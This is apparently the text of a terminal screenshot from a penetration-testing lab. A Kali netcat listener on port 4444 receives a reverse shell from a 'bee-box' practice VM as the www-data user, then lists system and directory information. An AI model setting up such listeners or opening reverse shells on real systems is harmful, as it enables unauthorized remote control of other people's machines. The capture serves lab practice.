 ┌──(root㉿kali)-[/home/kali]
└─# nc -l -p 4444
ls
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
 12:47:18 up  4:23,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    :1.0              08:23    4:23   0.00s  0.00s -bash
bee      tty7     :0                08:23    4:05  12.00s  1.30s x-session-manag
bee      pts/1    :0.0              08:41    4:05   0.08s  0.08s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
toolbox
usr
var
vmlinuz
$